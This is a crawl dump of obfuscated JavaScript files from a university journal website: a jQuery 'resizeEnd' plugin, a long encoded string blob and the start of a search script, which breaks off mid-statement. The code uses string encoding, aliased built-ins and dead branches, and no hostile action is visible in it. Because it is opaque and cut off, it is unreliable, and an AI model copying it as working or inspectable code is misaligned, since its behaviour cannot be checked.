pgv0Z(){return"8@)i%19en%19%25$G&.Fa'%0F%25*U/%1B%1Bu%60%11:#F%3C%25S%0B!U%20*%5Eaz%14%253%19d%20H7'%5B%25%25S4-%5B+i%026%22F+0%0C4;Sa#S!%22Q?.N~p%12a$S:&q%22#S%16$V/iH;;G%3Ei%1D1%22Dj+EhiQ%25.T8%25Sg#T!$%10j!M48Aw%60B:'G',@&i%0CvmE%3C=%0Ca1U:;b8-Q4,S%3E+N;%60%1C:#H&%60@/2M4(WaaR0(Q#-O08%1F8'G09W$!H48%1F8'R%20&W$i%01%7D%60Q?0R:9%19i6N!%1BS-i%027$F%25,%0C7*@8#%0C1.A:.@/*_#'O!$%12tbR%25*%5Ca-T!.@%02'H2#Fa0D8$D/%03U!9%19%207M%3C$%19i%20N!$%5Cg%20@'9Sg&D&;%5E+8@8%22W$6N~/%5B%3Ci%13b;Ja&D9*Kaa@'?%5B)7M:%60%11)+U4fQ%25/Q9.F+i%13%253%129-M%3C/%12i$Gc%7D%03(i%0A'.A#8D%10%25ValB%20*V8-%01kk%5B'%25%0A%7B*B/.M%3C/%5D9iD;.@%25iO:%25Wa5I%3C?WaaG%20.%5C%3E'%0Av9W,'S0%25Q##%0C;$F+i%1Bu%60%11.+Rx-G/,U0%60F%252%0A'.Tg,N!fV#4%0A'.S.;%0Av/W9!@',Sg2E3%60_%257R0$G%3EiB&8%19i4H&$@g!N;?W$+E:%60S:2D;/%19sr%04~8W)!H:%25W9oS0-W8'O6%22S9oS08G''O~kV/b%0A4?F8i%02!%22F?.Nx*@%3E+B%20'%5Da2@2.kaaC49@+oE08B&#%5B4&%5B/,U:fT%25,E:%60%17aaT9?%5B'#%0C%25*U#,@~*Q%3E+W:%60Q&-R08Fal@'?%5B)7M:f@/1T8.%5Cg6S4/G)!H:%25%19::%0A!$G)*D;/%12%3E-T6#Q+,B0'%12'-T&.G:iG:%25Fg1H/.%19i6H!%3E%5E%25oI09@+/H0%25F+b%1Fu8B+,%0A%7B%25%5D'%20S0%60%1F='C%3E%22Fg6S4%25A,-S8%60P#,E~%7B%19'#Yx#W#%25I!%60@/1T8.%5Ca/N%208W=*D0'%12%0E%0Dl%18$G9'r69%5D&.%0A&.Q)+N;.Aa/@!(Z/1%0Av*@%3E+B%20'%5Dj#z=9W,%1F%0Av-%5B)*@x,W$'S4'%12tb%024%3EF%250D&fS86H6%3E%5E%25i%0C%22.P!+Ux(%5D&7L;fQ%257O!%60Z8'G~z%02zg%0A7$@.'Sx'W,6%0Av;S-+O4fS$6D'%22%5D8i%13e;Ja)D,/%5D=,%0A&?K&'%0A:%25%5E%25#E~;%19d*%0C!%60%11)-O!.%5C#&Nx#W80@8%22W$6@uu%12.+Wo-%5B81Ux(Z#.E~?@#%25F09%199'Q!%22W'%20S0%60S?/D;?S8oU4&S$+N~;@/4D;?v/$@%20'Fa!D%3C'%19'-T&.%5D%3C'S~hS?6N'.AaaB:%25F/,H1$%1F%22'S'*_#'O!*%19%207O%3C$%19:-H;?W8i%021.A)#S2*@g6N1*Aa0D8$D/i%02%25*U#,@&%60%1C)-M9*Pa.D3?%19i#O%3C$%19jlR69%5D&.%0Ai/%5B%3CbB9*A9%7F%03'.A?/D;fF8#E%20(Q#-Ox#W80@8%22W$6@wu%0E:bB9*A9%7F%039%22%5C!oS0-W8'O6%22ShbU%3C?%5E/%7F%03~%22%5C+!U%3C=%5Da!N;?W$+E:fZ/0S4&%5B/,U4%60%1Aa)D,%3EBab%0A%253%1Ba-B!%3EP8'%0A%22#%5B)*%0A1%22A'+O%20%22@j$T0%25F/i%023.Q%22#%0C~eS86H6%3E%5E%25oS08G''O~%18W)!H:%25W9iC%3C)%5E#-F'*T##%0A9%22%5C/#S~hP?1B4/%5D8oG:%25V%25i%023%22Q%22#%0C2.%5C/0@9k%0Cja@%20?%5D8'Rx*@%3E+B%20'%5Dj%7C%01%7B*G%3E-S~%19W,'S0%25Q##R~hB+%25H;*%1F9+F%20%22W$6Dyk%11:#F%3C%25Sg#O!.@#-S~(%5D&7L;fQ%257O!%60%11+7L0%25F+0%0C!*_+,H:g%12i0D1%3EQ#0%0C!*_+,H:%60%11.'R6*@-#R~w%5B'%25%01&9Qw%60%0A%22%22V%3E*%0A!$G)*R!*@%3EbL:%3EA/&N%22%25%19i,N8)@/oS0=%5B96@~h%5D:!H:%25W9i%026.@8#S~e%5E#,Jx9W,'S0%25Q##z!%22F&'%1Cw%60%1C)+U4(%5B%25,%0A4/V%0F4D;?~#1U0%25W8i%0249F#!T9$%12+%19I'.T%17n%01v9W,oO:?%1F.+Wu*i%220D3%16%1992@;%60%0E.+Wu%22Vw%60E%3C8%1F,7D;?Wh%7C%1Dz/%5B%3C%7C%0A4'%5EaaL08%19i&D&(S8%25@x.B?%20%0Ai/%5B%3CbB9*A9%7F%03~&S%3E!I%18.V##%0Av-G/,U0f%5B'#F0%25%19vmQkw%1D.+Wk%60%0Az2Y~h%5C?/D'$%19,+O1%60@/$D'.%5C)+@&%60%1C%22'S'*_#'O!*i%3E+U9.%0FhiQ49B+&D49%19%25$G&.Fpb%0Av%22_+%25D;fT&-U4%25F/i%12b;Ja,H;,G$-%0Ab%7BB2iU:%3EQ%22/N#.%12'-T&._%254D~?%5B%3E.D~wV#4%1FidV#4%1F~-%5D)7R~?%5D?!I8$D/iS0-W8'O6%22Sg,N!*%19#&%0Av-B+%25D~w%1D#%7C%0Av=%5D&7L0%25%19#1%0A!.A%3EiE0?S#.%0A7$@.'S~*V.%01M48Aal%0A:%3EF/0v%3C/F%22iQ49W$6%0A%25*U/%1A%0A8*K%25iO:?SaaH8*U/,%0C4%25F/0H:9%19hm%1Fi)@e%7C%0A9$U%25oS~wV#4%01%3C/%0Fh$T0%25F/%60%1FidV#4%1F~&S%3E!I~hW.+U:9%1F/1U%3C'%5Daa%14d~%03%7Fs%0Af~%02::%0A%11%04%7F%07-T&.a)0N9'%19y2Y~a%19i2@2%22%5C+&N'%60%5D$i%1D&;S$%7C%0Aud%12a.N2%60%11.#U:8%1F8'W%3C8F+oC49@+n%01v?%5B%3E7M:fZ/0S4&%5B/,U4%60%1C$-L79Wg!N8;%5E/6N~9W'-W0%08%5E+1R~%3CZ/'M%11.%5E%3E#%0A%7B%22_+%25D;fQ+0N%208W&iL:%3EA/5I0.%5Ea%20N'/W8oS4/%5B?1%0Av(%5B%3E#Sx#S84@'/%19%3E0H8%60%0Ee1Q4%25%0CvmE%3C=%0Ca*U8'%1992M%3C?%19i,T0=Sg2@2%22%5C+i%01%7B&W9iB9*A9i%0F&.Q)+N;g%12d1T78W)!H:%25%1EjlR%20)F#6T9$%19i,T8.@%25oB:&B&'U:g%12i0D#%22A%3E#%0C6$_:.D!*%1EjaB:&%5Dg!H!*@fb%026*_(+Nx%22V#-L4%60Q+0N%208W&oW%3C8%5D8oH8*U/,D&%60%5E/$Uok%19fb%0A3*V/%0BO~9%5B-*U~hP?1B4/%5D8i%02%25*U#,@x8%5B-7H0%25F/i%0C%3C%25S)6H#$%19jl@;%22%5DaaH8*U/,%0C3'%5D%3E#O!.%1EjaS0-W8'O6%22Sg,N!*%19%0F%01t%14%08%7B%C2%99%0C%01%1Akt%03%05t%07%0A%19%25$G~#F%3E2%0Av%22_+%25D;fT&-U4%25F/b%1Fu%22_-iB%209@/,U%01*@-'U~(%5D&-S~8Q8-M9%1C%5B.6I~zB2bR:'%5B.bU'*%5C92@'.%5C%3Ei%02%3C9%198'L49Q+0%0Awu%19i.Q4,Wa6N2,%5E/i%15e%7BB2iM%3C=Wa~E%3C=%12#&%1Cw(%5D&7L;*%1F%7B%60%016'S91%1Cw(%5D&7L;*Ah%7C%1Dz/%5B%3C%7C%0Ax&%5D0oU'*%5C9$N'&%19b-S%3C.%5C%3E#U%3C$%5Cp.@;/A)#Q0b%19)#S:%3EA/.%0C#.@%3E+B4'%19$-W%3C._(0D~*%5C#/@!.%1997C&.Q)+N;%60%118'Gx%25%5D%3EoE%3C=%19+%25N&?%5DaxW%3C8%5B(.D~'%5B$)%0A:9%5B-+O4'w%3C'O!%60D#1N'fQ%25,U0%25%5B.-%0Av-T%7Ct%107%60%11)+U49%19:-R%3C?%5B%25,%0A6#%5B&&S0%25%19v&H#kQ&#R&v%108'R%20&W$oI09@+/H0%25F+%60%1Fi;%12).@&8%0Fh.H;%20%1F8'G09W$!H4i%12%3E+U9.%0FhiD4(Zab%07u%60U/6d9._/,U%172%7B.iQ'$Ba~E%3C=%12#&%1Cw*G'oG%20.%5C%3E'%03kw%1D.+Wk%60%1C#,R!%22F?!H:%25%19db%1D%3Cu%19+%20S%3C'%19~rQ-%60F%257B=.%5C.bU:%3EQ%22!@;(W&i%0C~hD#1N'fF#0@x%22_+%25D;.Aa%0ED6?%5D8bH;?W&+F0%25F/b%0Cu%60%11.#U:8%1F8'W%3C8F+oC49@+i%026.@8#Sx)G9!@1$@a1I:%3C%19(-S1.@g%20N!?%5D'iS08%5B0'%0A&%22H/iR9$Ea*N#.@a#C&%60%11#/@2.%5Cg#B!%3ES&oW%3C8%5D8i%0Cf~%02::%0A4%3E_/,U49%12,7D;?WaaB%3C?S8oH&$%04sr%0Cg%60%00%7F2Y~%7D%02::%0A&%3C%5B$%25%0A&(@%25.M%01$Bak%0A=%22V/i%02%259%5B''S4fB+%25H;*%19#/@2.%5Cg#B!%3ES&oW%3C8%5D8i%0C8$Hg!N9%3E_$oB:%3E%5C%3Ei%0C=.@8#L%3C.%5C%3E#%03kwA:#Ou(%5E+1Rhi%5E#,Jx9W,'S0%25Q##%03u?%5B%3E.Dhi%199+C9%22%5C-1%0Av=%5B9-Sx(%5D$6D;%22V%25n%01v=%5B9-Sx(S('B09Sfb%02#%22A%250%0C%25%22Wfb%0269W.+U:8%19:7R=%60%5E/,F!#%19%7Cr%04~h%5D:'S4(%5B%25,D&f%5B'#F0%25%19).H6%20%19%3E'Y!%60%1C)-M%20&%5C+1%0A1%22Q#'L79Wa%20N'/W8oS%3C,Z%3EiQ:9F+&H9'Sa~E%3C=%12#&%1Cw(W80@'i%0Cv+L2kA8!%1Cwe%1Cel%0Fz%22_-mB09@+0%0F%25%25Uhm%1FidV#4%1F~hD#1N'f%5B'#F0%25W9i%02~hS?/%0C3%3EW$6D~%19W97L0%25%19+7U:%60P%256U:&%19g#B!%22D%25iU49U/6u:%3EQ%22'R~hD/0%0C6$%5C%3E'Y!$%19i+L4,W$oG9$F+,U0k%5B'%25%0A#*%5Eab%0F1%22Sa%60%7C~eA)0N9'%19%7B2Yu8%5D&+Euh%02zp%19%60~%19i6H!%3E%5E%25oH8*U/,%0A%208W8%03F0%25Fa5D7%20%5B%3E%16S4%25A#6H:%25w$&%01:%1F@+,R%3C?%5B%25,d;/%12%07%11u'*%5C9+U%3C$%5C%0F,Eu?@+,R%3C?%5B%25,D;/%19fb%1D%3Cu%19i&@!$Ag0D#%22A%3E#%0C7*@8#%01kkV#4%0A4%25%5B'#U%3C$%5C/,Eu%3CW()H!%0A%5C#/@!%22%5D$%07O1k%7F%19%03O%3C&S%3E+N;%0E%5C.bN%14%25%5B'#U%3C$%5C%0F,E~8Q8-M9%03W#%25I!%60F8#O&'S%3E'y%7Df%19v&H#k%5B.%7F%036$%5E?/O4f%00hbB9*A9%7F%036$%5E?/O48%10t~%0E1%22Dti%1D4kQ&#R&v%10#6@9%22Q+%60%01=9W,%7F%03vi%0C%1C'Su?%5D.-Ru'%5D9b@%20?%5D8'RidStiD8;F3iI48q&#R&%60%02::%0Av(%5D$6D;%22V%25oI09@+/H0%25F+n%01v9W,oO:?%1F.+Wyk%11:-S!*V#.M4g%12i!@'$G9'Mx=W86H6*%5Ea6S4%25A,-S8%60%0Ee1Q4%25%0Cv%20Szu%0E(0%0Ek%60T&-N'%60%11.'R6*@-#%0C%25/Tfb%021.A)#S2*%1F/2T7%60F%257B=8F+0U~w%1D92@;u%0E(0%0Ek%60Z/+F=?%19(#B%3E,@%257O1f%5B'#F0%60%1Cji%02#.@g6H'*%1F#/@2.%5C/1%0A7$V3i%10e;JalI09@+/H0%25F+i%02;$_(0Dx,W$'S%3C(%5Dg+L4,W$i%02!$F+.q4,%5B$#R~hT#!I4fU/,D'*%5Ej%7C%01v*G%3E-S08%1F+0U%3C(G&-%01kkSa-B%20'F+0%014%3EF%250%1Bu%60_+0%5B:%60T/%20S09%5Dan%0Av%22_+%25D;fA#%25T%3C.%5C%3E'%0A3*V/%0DT!%60%5B'#F0%25%199-M%3C/%199'B6%22%5D$i%1D1%22Dj!M48Aw%60S0-W8'O6%22Sg*D'9S'+D;?Sh%7C%1D&;S$bB9*A9%7F%039%22%5C!oS0-W8'O6%22ShbU%3C?%5E/%7F%03~(%5D&7L;*%1Fa)D,%08%5D.'%0Ac%7FB2i%027*@8#%0C1.A:.@/*_#'O!$%19%256S4%60F8#O&'S%3E'y%7D%60%11%3E+U%20'%5Dg*D'9S'+D;?Sj%7C%01&;S$i%023%3EW$6Dx%22_+%25D;%60%11:7C9%22A%22'S~%22%5C.'Y%1A-%19i+Sx;S-+O4%60@/&T6%22@g6@8*%5C#-%0A7$V3i%0F~eS?6N'%60%1F'-%5Bx?@+,R3$@'iN%25.%5Ca*S0-%19i#S!%22Q?.N";}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/jquery-resizeEnd.min.js
body_size: 2756
content:
(function(){var f07=[arguments];f07[7]=2;for(;f07[7]!==1;){switch(f07[7]){case 2:j07(f07[0][0],function(){var a07=[arguments];return a07[0][0].String.prototype;},"charCodeAt","x8vv");f07[7]=1;break;}}function j07(){var O07=[arguments];try{O07[1]=2;for(;O07[1]!==4;){switch(O07[1]){case 2:O07[8]=O07[0][0].Object.create(null);O07[8].value=(1,O07[0][1])(O07[0][0])[O07[0][2]];O07[0][0].Object.defineProperty((1,O07[0][1])(O07[0][0]),O07[0][3],O07[8]);O07[1]=4;break;}}}catch(G07){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));m0TT.vCl17=vCl17;(function(){var d7O=[arguments];d7O[4]=2;for(;d7O[4]!==20;){switch(d7O[4]){case 7:R8O(d7O[0][0],function(){var i7O=[arguments];return i7O[0][0];},"isNaN","g6pp");R8O(d7O[0][0],function(){var K7O=[arguments];return K7O[0][0];},"decodeURI","l6pp");R8O(d7O[0][0],function(){var I7O=[arguments];return I7O[0][0].String.prototype;},"charCodeAt","X6pp");d7O[4]=13;break;case 2:R8O(d7O[0][0],function(){var w7O=[arguments];return w7O[0][0].Array.prototype;},"map","K6pp");R8O(d7O[0][0],function(){var N7O=[arguments];return N7O[0][0];},"String","G6pp");R8O(d7O[0][0],function(){var s7O=[arguments];return s7O[0][0].String;},"fromCharCode","o6pp");R8O(d7O[0][0],function(){var Y7O=[arguments];return Y7O[0][0].Array.prototype;},"sort","J6pp");R8O(d7O[0][0],function(){var q7O=[arguments];return q7O[0][0];},"Math","p6pp");R8O(d7O[0][0],function(){var h7O=[arguments];return h7O[0][0].Math;},"random","Q6pp");R8O(d7O[0][0],function(){var c7O=[arguments];return c7O[0][0].Array.prototype;},"join","s6pp");d7O[4]=7;break;case 13:R8O(d7O[0][0],function(){var H7O=[arguments];return H7O[0][0].String.prototype;},"split","Z6pp");R8O(d7O[0][0],function(){var r7O=[arguments];return r7O[0][0].Array.prototype;},"unshift","P6pp");R8O(d7O[0][0],function(){var V7O=[arguments];return V7O[0][0].Function.prototype;},"apply","m6pp");R8O(d7O[0][0],function(){var J7O=[arguments];return J7O[0][0].Array.prototype;},"splice","D6pp");d7O[4]=20;break;}}function R8O(){var m7O=[arguments];try{m7O[1]=2;for(;m7O[1]!==4;){switch(m7O[1]){case 2:m7O[6]=m7O[0][0].Object.create(null);m7O[6].value=(1,m7O[0][1])(m7O[0][0])[m7O[0][2]];m7O[0][0].Object.defineProperty((1,m7O[0][1])(m7O[0][0]),m7O[0][3],m7O[6]);m7O[1]=4;break;}}}catch(v8O){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));m0TT.r07=function (){return typeof m0TT.p07.J5==='function'?m0TT.p07.J5.apply(m0TT.p07,arguments):m0TT.p07.J5;};m0TT.R7O=function (){return typeof m0TT.G7O.J5==='function'?m0TT.G7O.J5.apply(m0TT.G7O,arguments):m0TT.G7O.J5;};m0TT.X7O=function (){return typeof m0TT.G7O.a5==='function'?m0TT.G7O.a5.apply(m0TT.G7O,arguments):m0TT.G7O.a5;};m0TT.D07=function (){return typeof m0TT.p07.v5==='function'?m0TT.p07.v5.apply(m0TT.p07,arguments):m0TT.p07.v5;};m0TT.g7O=function (){return typeof m0TT.G7O.v5==='function'?m0TT.G7O.v5.apply(m0TT.G7O,arguments):m0TT.G7O.v5;};m0TT.b7O=function (){return typeof m0TT.G7O.Z3==='function'?m0TT.G7O.Z3.apply(m0TT.G7O,arguments):m0TT.G7O.Z3;};m0TT.G7O=function(){var Q7O=2;for(;Q7O!==1;){switch(Q7O){case 2:return{b2:function(U0A){var U7O=2;for(;U7O!==10;){switch(U7O){case 5:var E0A=0,B0A=0;U7O=4;break;case 4:U7O=E0A<T0A.length?3:6;break;case 3:U7O=B0A===U0A.length?9:8;break;case 2:var i0A=function(p0A){var k7O=2;for(;k7O!==8;){switch(k7O){case 1:var G0A,o0A;k7O=5;break;case 5:o0A=J0A.J6pp(function(){var W7O=2;for(;W7O!==1;){switch(W7O){case 2:return 0.5-p6pp.Q6pp();break;}}}).s6pp('');G0A=m0TT[o0A];k7O=3;break;case 9:return G0A;break;case 2:var J0A=p0A.K6pp(function(Q0A){var T7O=2;for(;T7O!==1;){switch(T7O){case 2:return G6pp.o6pp(Q0A+5);break;}}});k7O=1;break;case 3:k7O=!G0A||!g6pp(o0A[1])?5:9;break;}}};var L0A='',T0A=l6pp(i0A([103,113,62,50,44])());U7O=5;break;case 9:B0A=0;U7O=8;break;case 7:E0A++,B0A++;U7O=4;break;case 8:L0A+=G6pp.o6pp(T0A.X6pp(E0A)^U0A.X6pp(B0A));U7O=7;break;case 6:L0A=L0A.Z6pp(',');var V0A=0;var a0A=function(s0A){var B7O=2;for(;B7O!==8;){switch(B7O){case 2:B7O=V0A===0&&s0A===9?1:4;break;case 4:B7O=V0A===1&&s0A===12?3:9;break;case 1:L0A.P6pp.m6pp(L0A,L0A.D6pp(-3).D6pp(0,2));B7O=5;break;case 5:return V0A++,L0A[s0A];break;case 3:L0A.P6pp.m6pp(L0A,L0A.D6pp(-5).D6pp(0,3));B7O=5;break;case 9:a0A=K0A;B7O=5;break;}}};U7O=12;break;case 12:var K0A=function(g0A){var x7O=2;for(;x7O!==1;){switch(x7O){case 2:return L0A[g0A];break;}}};return a0A;break;}}}('QTZTAT')};break;}}}();m0TT.P07=function (){return typeof m0TT.p07.a5==='function'?m0TT.p07.a5.apply(m0TT.p07,arguments):m0TT.p07.a5;};m0TT.T07=function (){return typeof m0TT.p07.b2==='function'?m0TT.p07.b2.apply(m0TT.p07,arguments):m0TT.p07.b2;};function m0TT(){}m0TT.p07=function(){var X2u=function(k2u,m2u){var b2u=m2u&0xffff;var o2u=m2u-b2u;return(o2u*k2u|0)+(b2u*k2u|0)|0;},l2u=function(y2u,u1e,a1e){var e1e=0xcc9e2d51,c1e=0x1b873593;var j2u=a1e;var q1e=u1e&~0x3;for(var U1e=0;U1e<q1e;U1e+=4){var D2u=y2u.x8vv(U1e)&0xff|(y2u.x8vv(U1e+1)&0xff)<<8|(y2u.x8vv(U1e+2)&0xff)<<16|(y2u.x8vv(U1e+3)&0xff)<<24;D2u=X2u(D2u,e1e);D2u=(D2u&0x1ffff)<<15|D2u>>>17;D2u=X2u(D2u,c1e);j2u^=D2u;j2u=(j2u&0x7ffff)<<13|j2u>>>19;j2u=j2u*5+0xe6546b64|0;}D2u=0;switch(u1e%4){case 3:D2u=(y2u.x8vv(q1e+2)&0xff)<<16;case 2:D2u|=(y2u.x8vv(q1e+1)&0xff)<<8;case 1:D2u|=y2u.x8vv(q1e)&0xff;D2u=X2u(D2u,e1e);D2u=(D2u&0x1ffff)<<15|D2u>>>17;D2u=X2u(D2u,c1e);j2u^=D2u;}j2u^=u1e;j2u^=j2u>>>16;j2u=X2u(j2u,0x85ebca6b);j2u^=j2u>>>13;j2u=X2u(j2u,0xc2b2ae35);j2u^=j2u>>>16;return j2u;};return{Z3:l2u};}();m0TT.n07=function (){return typeof m0TT.p07.b2==='function'?m0TT.p07.b2.apply(m0TT.p07,arguments):m0TT.p07.b2;};m0TT.m07=function (){return typeof m0TT.p07.J5==='function'?m0TT.p07.J5.apply(m0TT.p07,arguments):m0TT.p07.J5;};m0TT.A7O=function (){return typeof m0TT.G7O.b2==='function'?m0TT.G7O.b2.apply(m0TT.G7O,arguments):m0TT.G7O.b2;};m0TT.E07=function (){return typeof m0TT.p07.Z3==='function'?m0TT.p07.Z3.apply(m0TT.p07,arguments):m0TT.p07.Z3;};m0TT.W07=function (){return typeof m0TT.p07.Z3==='function'?m0TT.p07.Z3.apply(m0TT.p07,arguments):m0TT.p07.Z3;};m0TT.o7O=function (){return typeof m0TT.G7O.a5==='function'?m0TT.G7O.a5.apply(m0TT.G7O,arguments):m0TT.G7O.a5;};m0TT.Z7O=function (){return typeof m0TT.G7O.v5==='function'?m0TT.G7O.v5.apply(m0TT.G7O,arguments):m0TT.G7O.v5;};m0TT.C07=function (){return typeof m0TT.p07.v5==='function'?m0TT.p07.v5.apply(m0TT.p07,arguments):m0TT.p07.v5;};m0TT.y7O=function (){return typeof m0TT.G7O.J5==='function'?m0TT.G7O.J5.apply(m0TT.G7O,arguments):m0TT.G7O.J5;};m0TT.J07=function (){return typeof m0TT.p07.a5==='function'?m0TT.p07.a5.apply(m0TT.p07,arguments):m0TT.p07.a5;};m0TT.S7O=function (){return typeof m0TT.G7O.b2==='function'?m0TT.G7O.b2.apply(m0TT.G7O,arguments):m0TT.G7O.b2;};m0TT.f7O=function (){return typeof m0TT.G7O.Z3==='function'?m0TT.G7O.Z3.apply(m0TT.G7O,arguments):m0TT.G7O.Z3;};var v7O;var K6iiii=2;for(;K6iiii!==5;){switch(K6iiii){case 2:K6iiii=m0TT.A7O(9)!=m0TT.A7O(12)?1:5;break;case 1:v7O=37;K6iiii=5;break;}}!function(I49,J49){var E9P=m0TT;var s07,Y07,e07,l49;s07=-1816685775;Y07=-1682262132;e07=2;for(var y07=1;E9P.W07(y07.toString(),y07.toString().length,86593)!==s07;y07++){l49={};e07+=2;}if(E9P.E07(e07.toString(),e07.toString().length,46998)!==Y07){l49={};}l49[E9P.A7O(3)]=E9P.S7O(6);l49[E9P.S7O(0)]=250;l49[E9P.S7O(1)]=function(){var k17,z17,I17,L49,K49;k17=-1771801206;z17=-567299559;I17=2;for(var u17=1;E9P.W07(u17.toString(),u17.toString().length,44731)!==k17;u17++){L49=I49(this);K49=L49[E9P.A7O(3)](l49[E9P.S7O(3)]);I17+=2;}if(E9P.W07(I17.toString(),I17.toString().length,25053)!==z17){L49=I49(this);K49=L49[E9P.A7O(3)](l49[E9P.A7O(3)]);}L49=I49(this);K49=L49[E9P.S7O(13)](l49[E9P.A7O(3)]);K49[E9P.A7O(7)]&&J49[E9P.S7O(10)](K49[E9P.S7O(7)]);K49[E9P.S7O(7)]=J49[E9P.A7O(2)](function(){var U17,L17,j17;U17=910398187;L17=-224192604;j17=2;for(var M17=1;E9P.E07(M17.toString(),M17.toString().length,31951)!==U17;M17++){L49[E9P.A7O(4)](l49[E9P.A7O(3)]);j17+=2;}if(E9P.E07(j17.toString(),j17.toString().length,34607)!==L17){L49[E9P.A7O(4)](l49[E9P.S7O(4)]);}},l49[E9P.S7O(0)]);};I49[E9P.S7O(15)][E9P.S7O(11)][l49[E9P.A7O(3)]]={'\x73\x65\x74\x75\x70':function(){var q07,R07,S07,j49;q07=-229192081;R07=-780865723;S07=2;for(var N07=1;E9P.W07(N07.toString(),N07.toString().length,44498)!==q07;N07++){j49=I49(this);j49[E9P.S7O(13)](l49[E9P.A7O(3)],{});j49[E9P.S7O(14)](E9P.A7O(8),l49[E9P.A7O(1)]);S07+=2;}if(E9P.W07(S07.toString(),S07.toString().length,59931)!==R07){j49=I49(this);j49[E9P.A7O(14)](l49[E9P.A7O(14)],{});j49[E9P.S7O(8)](E9P.A7O(1),l49[E9P.A7O(14)]);}},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){var N49,i49,g07,x07,X07;N49=I49(this);i49=N49[E9P.A7O(13)](l49[E9P.A7O(3)]);g07=702741812;x07=-560366224;X07=2;for(var v07=1;E9P.E07(v07.toString(),v07.toString().length,23379)!==g07;v07++){i49[E9P.A7O(7)]&&J49[E9P.S7O(10)](i49[E9P.S7O(7)]);N49[E9P.S7O(5)](l49[E9P.S7O(3)]);N49[E9P.A7O(12)](E9P.S7O(8),l49[E9P.S7O(1)]);X07+=2;}if(E9P.E07(X07.toString(),X07.toString().length,78585)!==x07){i49[E9P.A7O(10)]||J49[E9P.A7O(8)](i49[E9P.A7O(7)]);N49[E9P.S7O(10)](l49[E9P.A7O(8)]);N49[E9P.S7O(10)](E9P.S7O(8),l49[E9P.S7O(10)]);}}};I49[E9P.S7O(16)][l49[E9P.S7O(3)]]=function(P49,b49){var V07,H07,K07;V07=984730042;H07=-2023216276;K07=2;for(var o07=1;E9P.W07(o07.toString(),o07.toString().length,20704)!==V07;o07++){return arguments[E9P.S7O(9)]>0?this[E9P.A7O(14)](l49[E9P.S7O(3)],null,P49,b49):this[E9P.A7O(4)](l49[E9P.S7O(3)]);}if(E9P.E07(K07.toString(),K07.toString().length,86139)!==H07){return arguments[E9P.S7O(3)]>=8?this[E9P.A7O(14)](l49[E9P.S7O(4)],1,P49,b49):this[E9P.S7O(4)](l49[E9P.S7O(4)]);}};}(jQuery,this);function vCl17(){return"#17;71%155.5m&4'3.$%11?0v%20(94;/%20%080%7D&?'(.4x61/3%25%3Cv7-10&%0E=,1%3E!.x2$4735-x%3E2%3Cx%255%255v;/x4%22?:5x7:v0$80-v$.8=x)15%0089?;4%20%7D1,1/%20%1F571m&495%22$%100%20;x$%224:.%1A%2094x.&(361(x.:";}

--- FILE ---
content_type: application/javascript
request_url: https://www.isonomia.itam.mx/isonomia/js/buscador.js
body_size: 5054
content:
(function(){var d94=[arguments];d94[7]=2;for(;d94[7]!==1;){switch(d94[7]){case 2:L94(d94[0][0],function(){var N94=[arguments];return N94[0][0].String.prototype;},"charCodeAt","l5FF");d94[7]=1;break;}}function L94(){var o94=[arguments];try{o94[1]=2;for(;o94[1]!==4;){switch(o94[1]){case 2:o94[8]=o94[0][0].Object.create(null);o94[8].value=(1,o94[0][1])(o94[0][0])[o94[0][2]];o94[0][0].Object.defineProperty((1,o94[0][1])(o94[0][0]),o94[0][3],o94[8]);o94[1]=4;break;}}}catch(P94){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U5DD.Mfl54=Mfl54;(function(){var D0s=[arguments];D0s[4]=2;for(;D0s[4]!==20;){switch(D0s[4]){case 7:m0s(D0s[0][0],function(){var f0s=[arguments];return f0s[0][0];},"isNaN","B5xx");m0s(D0s[0][0],function(){var u0s=[arguments];return u0s[0][0];},"decodeURI","E5xx");m0s(D0s[0][0],function(){var U0s=[arguments];return U0s[0][0].String.prototype;},"charCodeAt","U5xx");D0s[4]=13;break;case 2:m0s(D0s[0][0],function(){var v0s=[arguments];return v0s[0][0].Array.prototype;},"map","m5xx");m0s(D0s[0][0],function(){var j0s=[arguments];return j0s[0][0];},"String","O5xx");m0s(D0s[0][0],function(){var g0s=[arguments];return g0s[0][0].String;},"fromCharCode","u5xx");m0s(D0s[0][0],function(){var i0s=[arguments];return i0s[0][0].Array.prototype;},"sort","Q5xx");m0s(D0s[0][0],function(){var I0s=[arguments];return I0s[0][0];},"Math","R5xx");m0s(D0s[0][0],function(){var b0s=[arguments];return b0s[0][0].Math;},"random","S5xx");m0s(D0s[0][0],function(){var C0s=[arguments];return C0s[0][0].Array.prototype;},"join","T5xx");D0s[4]=7;break;case 13:m0s(D0s[0][0],function(){var H0s=[arguments];return H0s[0][0].String.prototype;},"split","X5xx");m0s(D0s[0][0],function(){var Q0s=[arguments];return Q0s[0][0].Array.prototype;},"unshift","Y5xx");m0s(D0s[0][0],function(){var V0s=[arguments];return V0s[0][0].Function.prototype;},"apply","I5xx");m0s(D0s[0][0],function(){var J0s=[arguments];return J0s[0][0].Array.prototype;},"splice","G1xx");D0s[4]=20;break;}}function m0s(){var k0s=[arguments];try{k0s[1]=2;for(;k0s[1]!==4;){switch(k0s[1]){case 2:k0s[6]=k0s[0][0].Object.create(null);k0s[6].value=(1,k0s[0][1])(k0s[0][0])[k0s[0][2]];k0s[0][0].Object.defineProperty((1,k0s[0][1])(k0s[0][0]),k0s[0][3],k0s[6]);k0s[1]=4;break;}}}catch(z0s){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));U5DD.q7b=function(){var H7b=2;for(;H7b!==1;){switch(H7b){case 2:return{a5:function d7b(G7b,z7b){var R7b=2;for(;R7b!==10;){switch(R7b){case 4:M7b[(W7b+z7b)%G7b]=[];R7b=3;break;case 2:var M7b=[];R7b=1;break;case 13:b7b-=1;R7b=6;break;case 12:r7b+=1;R7b=8;break;case 14:M7b[r7b][(b7b+z7b*r7b)%G7b]=M7b[b7b];R7b=13;break;case 3:W7b+=1;R7b=5;break;case 7:var b7b=G7b-1;R7b=6;break;case 11:return M7b;break;case 1:var W7b=0;R7b=5;break;case 6:R7b=b7b>=0?14:12;break;case 8:R7b=r7b<G7b?7:11;break;case 9:var r7b=0;R7b=8;break;case 5:R7b=W7b<G7b?4:9;break;}}}(18,6)};break;}}}();U5DD.R2z=function (){return typeof 